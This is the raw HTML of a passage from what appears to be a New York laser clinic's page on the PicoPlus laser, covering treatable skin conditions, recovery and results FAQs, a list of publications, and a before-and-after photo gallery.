				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="2560" height="1707" src="https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Picoplus-laser-for-skin-rejuvenation-Weiss-LSSC-NYC-1-scaled.jpeg" alt="picoplus laser for skin rejuvenation in nyc" title="Picoplus-laser-for-skin-rejuvenation-Weiss-LSSC-NYC-1" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Picoplus-laser-for-skin-rejuvenation-Weiss-LSSC-NYC-1-scaled.jpeg 2560w, https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Picoplus-laser-for-skin-rejuvenation-Weiss-LSSC-NYC-1-300x200.jpeg 300w, https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Picoplus-laser-for-skin-rejuvenation-Weiss-LSSC-NYC-1-1024x683.jpeg 1024w, https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Picoplus-laser-for-skin-rejuvenation-Weiss-LSSC-NYC-1-768x512.jpeg 768w, https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Picoplus-laser-for-skin-rejuvenation-Weiss-LSSC-NYC-1-1536x1024.jpeg 1536w, https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Picoplus-laser-for-skin-rejuvenation-Weiss-LSSC-NYC-1-2048x1365.jpeg 2048w, https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Picoplus-laser-for-skin-rejuvenation-Weiss-LSSC-NYC-1-1080x720.jpeg 1080w" sizes="(max-width: 2560px) 100vw, 2560px" class="wp-image-25561" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="1260" height="715" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/10/Pico-laser-to-treat-nevus-of-ota-NYC.jpg" alt="picoplus laser before and after" title="Pico-laser-to-treat-nevus-of-ota-NYC" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/10/Pico-laser-to-treat-nevus-of-ota-NYC.jpg 1260w, https://www.laserskinsurgery.com/wp-content/uploads/2020/10/Pico-laser-to-treat-nevus-of-ota-NYC-980x556.jpg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2020/10/Pico-laser-to-treat-nevus-of-ota-NYC-480x272.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1260px, 100vw" class="wp-image-20822" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>What does the Picoplus Laser Treat?</h3></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>The powerful technology of the PicoPlus laser can address numerous skin concerns, including:</p>
<ul>
<li><a href="https://www.laserskinsurgery.com/conditions/unwanted-tattoos/"><strong>Unwanted tattoos</strong></a></li>
<li><strong><a href="https://www.laserskinsurgery.com/conditions/moles-lumps-bumps/">Freckles</a></strong></li>
<li><strong><a href="https://www.laserskinsurgery.com/conditions/age-spots-browns-spots/">Age spots</a></strong></li>
<li><strong><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a></strong></li>
<li><strong>Hyperpigmentation</strong></li>
<li><strong><a href="https://www.laserskinsurgery.com/conditions/melasma/">Melasma</a></strong></li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_12">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>When Will I See Results?</h3></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Some treatments will require multiple sessions to achieve an optimal outcome. You should see your results once your skin fully heals after your final appointment in our New York office. </p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_11 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>How Long is the Recovery Time After Treatment?</h3></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Patients usually return to their daily routine immediately following treatment or the next day. Mild swelling and skin redness are common, but should not keep you from your usual activities. </p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="1260" height="715" src="https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Pico-Plus-laser-for-tattoo-removal-LSSC-NYC.jpg" alt="picoplus laser for tattoo removal in nyc" title="Pico-Plus-laser-for-tattoo-removal-LSSC-NYC" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Pico-Plus-laser-for-tattoo-removal-LSSC-NYC.jpg 1260w, https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Pico-Plus-laser-for-tattoo-removal-LSSC-NYC-980x556.jpg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Pico-Plus-laser-for-tattoo-removal-LSSC-NYC-480x272.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1260px, 100vw" class="wp-image-25391" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_13">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_25  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_13 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Publications</h3>
<p>“Use of a Picosecond Pulse Duration Laser With Specialized Optic for Treatment of Facial Acne Scarring.” JAMA Dermatol. 2014 November 19.</p>
<p>“Successful Treatment of Cosmetic Oral Mucosal Tattoos Using QS 694-nm Ruby Laser and 755-nm Alexandrite Picosecond Laser.” Lasers in Surgery and Medicine, 2019 Dec. 30.</p>
<p>“Safety of a Perfluorodecalin-Infused Silicone Patch in Picosecond Laser-Assisted Tattoo Removal: A Retrospective Review.” Dermatologic Surgery, 2019 April.</p>
<p>“Successful treatment of a traumatic tattoo in a pediatric patient using a 755-nm picosecond laser.” Pediatric Dermatology, 2018 Nov.</p>
<p>“Safety of a picosecond laser with diffractive lens array (DLA) in the treatment of Fitzpatrick skin types IV to VI: A retrospective review.” Journal of the American Academy of Dermatology, 2016 May.</p>
<p>“Safety of a picosecond laser with diffractive lens array (DLA) in the treatment of Fitzpatrick skin types IV to VI: A retrospective review.” Journal of the American Academy of Dermatology, 2016 May.</p>
<p>“Clearance of yellow tattoo ink with a novel 532-nm picosecond laser.” Lasers Surg. Med. 2015 April.</p>
<p>“Use of a picosecond pulse duration laser with specialized optic for treatment of facial acne scarring.” JAMA Dermatology, 2015 March.</p>
<p>“Use of a Picosecond Pulse Duration Laser With Specialized Optic for Treatment of Facial Acne Scarring.” JAMA Dermatol. 2014 November 19. </p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_14">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_26  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_14 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Real Patients Before and After photos</h3></div>
			</div><div class="et_pb_module dpdfg_filtergrid dpdfg_filtergrid_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<!-- DPDFG Start Main Container --><div class="dp-dfg-container dp-dfg-layout-grid dp-dfg-skin-default dp-dfg-skin-top-filters" data-active-filter="all" data-page="1" data-found-posts="25" data-post-number="3" data-default-filter="All" data-link-filter="" data-cache="off" data-ratio="0.74901960784314" data-show-thumb="on" data-action="lightbox_gallery" data-new-window="off" data-filters="off" data-date-filters="off" data-multifilter="off|OR" data-multilevel="off|AND|off" data-sorting="off" data-order="DESC" data-orderby="date" data-initorderby="date" data-url-navigation="off" data-url-history="on|reload" data-ajax-filters="off" data-doing-ajax="off" data-module="dpdfg_filtergrid_0" data-search="off" data-search-position="above" data-terms-tags="on" data-pagination="on" data-filter-method="default" data-third-party="" data-lightbox="on|||" data-video-preview="off" data-no-init="off" data-st="on" data-no-results="off"><div class="dp-dfg-items"><article id="post-12528" class="dp-dfg-item post-12528 photos type-photos status-publish has-post-thumbnail hentry photo_categories-actinic-keratosis photo_categories-co2re photo_categories-cutera-xeo photo_categories-halo-hybrid-fractional-laser photo_categories-lase-md photo_categories-laser-treatments photo_categories-lasers photo_categories-age-spots-brown-spots photo_categories-picoplus photo_categories-picosure"     data-position="0"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/photos/laser-treatment-for-facial-brown-spots-sun-damage-2/" data-img="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/laser-treatment-facial-brown-spots-new-york-6777-e1585236077639.jpg" data-title="[&quot;Laser Treatment for Actinic Keratosis on Female Patient&quot;]" class="dp-dfg-image-link entry-thumb-lightbox"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/laser-treatment-facial-brown-spots-new-york-6777-510x382.jpg" alt="Laser Treatment for Actinic Keratosis on Female Patient" width="510" height="382" data-ratio="0.74901960784314"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title">Laser Treatment for Actinic Keratosis on Female Patient</h2></div><div class="dp-dfg-content entry-summary">Disclaimer: Results may vary from patient to patient. Results are not guaranteed.</div></article><!-- DPDFG End Post Item Container --><article id="post-25398" class="dp-dfg-item post-25398 photos type-photos status-publish has-post-thumbnail hentry photo_categories-conditions photo_categories-laser-treatments photo_categories-lasers photo_categories-picoplus photo_categories-tattoo-removal photo_categories-treatments photo_categories-unwanted-tattoos"     data-position="1"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/photos/picoplus-laser-to-remove-unwanted-tattoo/" data-img="https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Pico-Plus-laser-for-tattoo-removal-LSSC-NYC.jpg" data-title="[&quot;PicoPlus laser to remove unwanted tattoo&quot;]" class="dp-dfg-image-link entry-thumb-lightbox"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Pico-Plus-laser-for-tattoo-removal-LSSC-NYC-510x382.jpg" alt="PicoPlus laser to remove unwanted tattoo" width="510" height="382" data-ratio="0.74901960784314"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title">PicoPlus laser to remove unwanted tattoo</h2></div><div class="dp-dfg-content entry-summary">Disclaimer: Results may vary from patient to patient. Results are not guaranteed.</div></article><!-- DPDFG End Post Item Container --><article id="post-20821" class="dp-dfg-item post-20821 photos type-photos status-publish has-post-thumbnail hentry photo_categories-birthmarks photo_categories-laser-treatments photo_categories-lasers photo_categories-nevus-of-ota photo_categories-picoplus photo_categories-picosure"     data-position="2"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/photos/picosecond-laser-to-treat-nevus-of-ota/" data-img="https://www.laserskinsurgery.com/wp-content/uploads/2020/10/Pico-laser-to-treat-nevus-of-ota-NYC.jpg" data-title="[&quot;Picosecond laser to treat nevus of ota birthmark&quot;]" class="dp-dfg-image-link entry-thumb-lightbox"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/10/Pico-laser-to-treat-nevus-of-ota-NYC-510x382.jpg" alt="Picosecond laser to treat nevus of ota birthmark" width="510" height="382" data-ratio="0.74901960784314"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title">Picosecond laser to treat nevus of ota birthmark</h2></div><div class="dp-dfg-content entry-summary">Disclaimer: Results may vary from patient to patient. Results are not guaranteed.</div></article><!-- DPDFG End Post Item Container --></div><div class="dp-dfg-pagination" data-base-url="/treatment/lasers/picoplus/page/" data-url-args=""><ul class="pagination "><li class="pagination-item previous-posts dp-dfg-direction  dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/" aria-label="Previous Page" data-page="1" class="pagination-link"><span class="et-pb-icon">&#x34;</span> </a></li><li class="pagination-item active"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/" aria-current="page" aria-label="Page 1" data-page="1" class="pagination-link dp-dfg-page">1</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/page/2/"  aria-label="Page 2" data-page="2" class="pagination-link dp-dfg-page">2</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/page/3/"  aria-label="Page 3" data-page="3" class="pagination-link dp-dfg-page">3</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/page/4/"  aria-label="Page 4" data-page="4" class="pagination-link dp-dfg-page">4</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/page/5/"  aria-label="Page 5" data-page="5" class="pagination-link dp-dfg-page">5</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/page/6/"  aria-label="Page 6" data-page="6" class="pagination-link dp-dfg-page">6</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/page/7/"  aria-label="Page 7" data-page="7" class="pagination-link dp-dfg-page">7</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/page/8/"  aria-label="Page 8" data-page="8" class="pagination-link dp-dfg-page">8</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/page/9/"  aria-label="Page 9" data-page="9" class="pagination-link dp-dfg-page">9</a></li><li class="pagination-item next-posts dp-dfg-direction "><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/page/2/" aria-label="Next Page" data-page="2" class="pagination-link">  <span class="et-pb-icon">&#x35;</span></a></li></ul></div><!-- DPDFG End Pagination Container --><div class="dp-dfg-announcer screen-reader-text" aria-live="polite" aria-atomic="true"></div></div><!-- DPDFG End Main Container --><div class="dp-dfg-data dp-dfg-hide"><div class="dp-dfg-ajax-data" data-ajax="{&quot;custom_query&quot;:&quot;advanced&quot;,&quot;support_for&quot;:&quot;sfp&quot;,&quot;sfp_id&quot;:&quot;&quot;,&quot;include_categories&quot;:&quot;&quot;,&quot;current_post_type&quot;:&quot;on&quot;,&quot;multiple_cpt&quot;:&quot;photos&quot;,&quot;use_taxonomy_terms&quot;:&quot;on&quot;,&quot;multiple_taxonomies&quot;:&quot;photo_categories&quot;,&quot;taxonomies_relation&quot;:&quot;OR&quot;,&quot;include_terms&quot;:&quot;278&quot;,&quot;terms_relation&quot;:&quot;IN&quot;,&quot;include_children_terms&quot;:&quot;on&quot;,&quot;exclude_taxonomies&quot;:&quot;category&quot;,&quot;exclude_taxonomies_relation&quot;:&quot;OR&quot;,&quot;exclude_terms&quot;:&quot;&quot;,&quot;meta_query&quot;:&quot;off&quot;,&quot;meta_cf_key&quot;:&quot;&quot;,&quot;meta_cf_value&quot;:&quot;&quot;,&quot;meta_cf_compare&quot;:&quot;Equal To&quot;,&quot;meta_cf_type&quot;:&quot;CHAR&quot;,&quot;related_taxonomies&quot;:&quot;&quot;,&quot;related_criteria&quot;:&quot;one_in_one&quot;,&quot;posts_ids&quot;:&quot;&quot;,&quot;post_number&quot;:&quot;3&quot;,&quot;offset_number&quot;:&quot;0&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;meta_key&quot;:&quot;&quot;,&quot;meta_type&quot;:&quot;CHAR&quot;,&quot;show_private&quot;:&quot;off&quot;,&quot;current_author&quot;:&quot;off&quot;,&quot;sticky_posts&quot;:&quot;off&quot;,&quot;remove_current_post&quot;:&quot;off&quot;,&quot;no_results&quot;:&quot;No results found.&quot;,&quot;thumbnail_action&quot;:&quot;lightbox_gallery&quot;,&quot;gallery_cf_name&quot;:&quot;&quot;,&quot;lightbox_elements&quot;:&quot;on|||&quot;,&quot;show_thumbnail&quot;:&quot;on&quot;,&quot;thumbnail_size&quot;:&quot;510x382&quot;,&quot;t_alt&quot;:&quot;title&quot;,&quot;use_overlay&quot;:&quot;off&quot;,&quot;show_title&quot;:&quot;on&quot;,&quot;title_link&quot;:&quot;off&quot;,&quot;show_post_meta&quot;:&quot;off&quot;,&quot;meta_separator&quot;:&quot; | &quot;,&quot;show_author&quot;:&quot;on&quot;,&quot;author_prefix_text&quot;:&quot;By &quot;,&quot;show_date&quot;:&quot;off&quot;,&quot;date_format&quot;:&quot;F j, Y&quot;,&quot;show_terms&quot;:&quot;off&quot;,&quot;show_terms_taxonomy&quot;:&quot;category&quot;,&quot;terms_separator&quot;:&quot;,&quot;,&quot;terms_links&quot;:&quot;on&quot;,&quot;show_comments&quot;:&quot;off&quot;,&quot;show_content&quot;:&quot;on&quot;,&quot;content_length&quot;:&quot;excerpt&quot;,&quot;truncate_content&quot;:&quot;120&quot;,&quot;truncate_excerpt&quot;:&quot;off&quot;,&quot;strip_html&quot;:&quot;on&quot;,&quot;action_button&quot;:&quot;off&quot;,&quot;action_button_text&quot;:&quot;Click Action Button&quot;,&quot;read_more&quot;:&quot;off&quot;,&quot;read_more_text&quot;:&quot;Read More&quot;,&quot;read_more_window&quot;:&quot;off&quot;,&quot;show_custom_fields&quot;:&quot;off&quot;,&quot;custom_fields&quot;:&quot;&quot;,&quot;show_custom_content&quot;:&quot;off&quot;,&quot;custom_content_container&quot;:&quot;on&quot;,&quot;custom_url&quot;:&quot;off&quot;,&quot;custom_url_field_name&quot;:&quot;&quot;,&quot;custom_url_target&quot;:&quot;same&quot;,&quot;show_video_preview&quot;:&quot;off&quot;,&quot;video_module&quot;:&quot;off&quot;,&quot;video_action&quot;:&quot;play&quot;,&quot;video_action_priority&quot;:&quot;on&quot;,&quot;video_overlay&quot;:&quot;on&quot;,&quot;video_overlay_icon&quot;:&quot;on&quot;,&quot;video_icon&quot;:&quot;&amp;#x49;||divi||400&quot;,&quot;video_icon_color&quot;:&quot;#ffffff&quot;,&quot;video_overlay_color&quot;:&quot;rgba(0,0,0,0.6)&quot;,&quot;show_filters&quot;:&quot;off&quot;,&quot;multilevel&quot;:&quot;off&quot;,&quot;multilevel_hierarchy&quot;:&quot;off&quot;,&quot;multilevel_hierarchy_tax&quot;:&quot;[{\&quot;name\&quot;:\&quot;category\&quot;,\&quot;label\&quot;:\&quot;\&quot;,\&quot;all\&quot;:\&quot;\&quot;}]&quot;,&quot;multilevel_relation&quot;:&quot;AND&quot;,&quot;multilevel_tax_data&quot;:&quot;[{\&quot;name\&quot;:\&quot;category\&quot;,\&quot;label\&quot;:\&quot;\&quot;,\&quot;all\&quot;:\&quot;\&quot;}]&quot;,&quot;filter_children_terms&quot;:&quot;on&quot;,&quot;use_custom_terms_filters&quot;:&quot;off&quot;,&quot;filter_taxonomies&quot;:&quot;category&quot;,&quot;filter_terms&quot;:&quot;&quot;,&quot;default_filter&quot;:&quot;All&quot;,&quot;filters_order&quot;:&quot;ASC&quot;,&quot;filters_sort&quot;:&quot;id&quot;,&quot;filters_custom&quot;:&quot;&quot;,&quot;hide_all&quot;:&quot;off&quot;,&quot;all_text&quot;:&quot;All&quot;,&quot;s_df&quot;:&quot;off&quot;,&quot;df_col&quot;:&quot;post_date&quot;,&quot;s_df_y&quot;:&quot;on&quot;,&quot;s_df_m&quot;:&quot;on&quot;,&quot;filter_layout&quot;:&quot;button&quot;,&quot;multifilter&quot;:&quot;off&quot;,&quot;multifilter_relation&quot;:&quot;OR&quot;,&quot;show_sort&quot;:&quot;off&quot;,&quot;ajax_filters&quot;:&quot;off&quot;,&quot;cache_on_page&quot;:&quot;off&quot;,&quot;show_pagination&quot;:&quot;on&quot;,&quot;pagination_type&quot;:&quot;paged&quot;,&quot;ajax_load_more_text&quot;:&quot;Load More&quot;,&quot;previous_icon&quot;:&quot;&amp;#x34;||divi||400&quot;,&quot;next_icon&quot;:&quot;&amp;#x35;||divi||400&quot;,&quot;previous_text&quot;:&quot;&quot;,&quot;next_text&quot;:&quot;&quot;,&quot;pagination_pages&quot;:&quot;3&quot;,&quot;items_layout&quot;:&quot;dp-dfg-layout-grid&quot;,&quot;thumb_width&quot;:&quot;33%&quot;,&quot;items_width&quot;:&quot;30%&quot;,&quot;items_skin&quot;:&quot;dp-dfg-skin-default&quot;,&quot;primary_view&quot;:&quot;[{\&quot;name\&quot;:\&quot;thumbnail\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;overlay\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;title\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;meta\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;ext\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;content\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;action_button\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;read_more_button\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;custom_content\&quot;,\&quot;show\&quot;:\&quot;off\&quot;}]&quot;,&quot;secondary_view&quot;:&quot;[{\&quot;name\&quot;:\&quot;thumbnail\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;title\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;meta\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;ext\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;content\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;action_button\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;read_more_button\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;custom_content\&quot;,\&quot;show\&quot;:\&quot;on\&quot;}]&quot;,&quot;popup_template&quot;:&quot;default&quot;,&quot;popup_link_target&quot;:&quot;none&quot;,&quot;popup_code&quot;:&quot;&quot;,&quot;use_overlay_icon&quot;:&quot;on&quot;,&quot;hover_icon&quot;:&quot;&amp;#xe050;||divi||400&quot;,&quot;overlay_icon_color&quot;:&quot;#2ea3f2&quot;,&quot;hover_overlay_color&quot;:&quot;rgba(255,255,255,0.9)&quot;,&quot;show_search&quot;:&quot;off&quot;,&quot;search_position&quot;:&quot;above&quot;,&quot;orderby_search&quot;:&quot;on&quot;,&quot;relevanssi&quot;:&quot;off&quot;,&quot;bg_items&quot;:&quot;&quot;,&quot;admin_label&quot;:&quot;&quot;,&quot;module_id&quot;:&quot;&quot;,&quot;module_class&quot;:&quot;&quot;,&quot;dpdfg_entry_title_level&quot;:&quot;h2&quot;,&quot;read_more_button_icon&quot;:&quot;%%3%%&quot;,&quot;action_button_icon&quot;:&quot;&quot;,&quot;the_ID&quot;:7401,&quot;the_author&quot;:56,&quot;seed&quot;:7754,&quot;query_context&quot;:&quot;initial_query&quot;,&quot;conditional_tags&quot;:{&quot;is_user_logged_in&quot;:&quot;off&quot;,&quot;is_front_page&quot;:&quot;off&quot;,&quot;is_singular&quot;:&quot;on&quot;,&quot;is_archive&quot;:&quot;off&quot;,&quot;is_search&quot;:&quot;off&quot;,&quot;is_tax&quot;:&quot;off&quot;,&quot;is_author&quot;:&quot;off&quot;,&quot;is_date&quot;:&quot;off&quot;,&quot;is_post_type&quot;:&quot;off&quot;},&quot;query_var&quot;:{&quot;s&quot;:&quot;&quot;,&quot;year&quot;:&quot;0&quot;,&quot;monthnum&quot;:&quot;0&quot;,&quot;day&quot;:&quot;0&quot;,&quot;post_type&quot;:&quot;&quot;},&quot;custom_data&quot;:[]}"></div><div class="dp-dfg-no-results-data"><div class="dp-dfg-no-results">No results found.</div></div><div class="dp-dfg-loader-data"></div></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_15">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_27  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://www.laserskinsurgery.com/gallery/">See All Before And After Photos</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_16">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_28  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_1 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_29  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_15 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>PicoPlus Laser In The News</h3></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_30  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_2 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_17">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_31  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module dpdfg_filtergrid dpdfg_filtergrid_1">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<!-- DPDFG Start Main Container --><div class="dp-dfg-container dp-dfg-layout-grid dp-dfg-skin-default dp-dfg-skin-top-filters" data-active-filter="all" data-page="1" data-found-posts="2" data-post-number="4" data-default-filter="All" data-link-filter="" data-cache="off" data-ratio="1" data-show-thumb="on" data-action="popup" data-new-window="off" data-filters="off" data-date-filters="off" data-multifilter="off|OR" data-multilevel="off|AND|off" data-sorting="off" data-order="DESC" data-orderby="date" data-initorderby="date" data-url-navigation="off" data-url-history="on|reload" data-ajax-filters="off" data-doing-ajax="off" data-module="dpdfg_filtergrid_1" data-search="off" data-search-position="above" data-terms-tags="on" data-pagination="on" data-filter-method="default" data-third-party="" data-lightbox="on|||" data-video-preview="off" data-no-init="off" data-st="on" data-no-results="off"><div class="dp-dfg-items"><article id="post-16092" class="dp-dfg-item post-16092 news_media type-news_media status-publish has-post-thumbnail hentry media_categories-lasemd media_categories-laser-treatments media_categories-picoplus media_categories-vbeam-prima"     data-position="0"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/media/new-lasers-and-devices-at-the-laser-skin-surgery-center-of-new-york/" data-ajax-url="https://www.laserskinsurgery.com/media/new-lasers-and-devices-at-the-laser-skin-surgery-center-of-new-york/?dp_action=dfg_popup_fetch&#038;popup_template=default&#038;popup_link_target=none&#038;_wpnonce=b152b67378" class="dp-dfg-image-link entry-thumb-popup"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/vbeam-prima-150x150.jpg" alt="New Lasers and Devices at The Laser &#038; Skin Surgery Center of New York" width="150" height="150" data-ratio="1"/></a></figure><div class="dp-dfg-overlay"><span class="dfg_et_overlay"  data-icon="&#x30;"></span></div><div class="dp-dfg-header entry-header"><h2 class="entry-title">New Lasers and Devices at The Laser &#038; Skin Surgery Center of New York</h2></div></article><!-- DPDFG End Post Item Container --><article id="post-11378" class="dp-dfg-item post-11378 news_media type-news_media status-publish has-post-thumbnail hentry media_categories-laser-treatments media_categories-picoplus media_categories-picosure media_categories-tattoo-removal-laser-treatments"     data-position="1"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/media/picosecond-laser-shows-promise-for-new-era-in-tattoo-removal/" data-ajax-url="https://www.laserskinsurgery.com/media/picosecond-laser-shows-promise-for-new-era-in-tattoo-removal/?dp_action=dfg_popup_fetch&#038;popup_template=default&#038;popup_link_target=none&#038;_wpnonce=b152b67378" class="dp-dfg-image-link entry-thumb-popup"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Tattoo-Removal-Cat-in-Hat-150x150.jpg" alt="Picosecond Laser 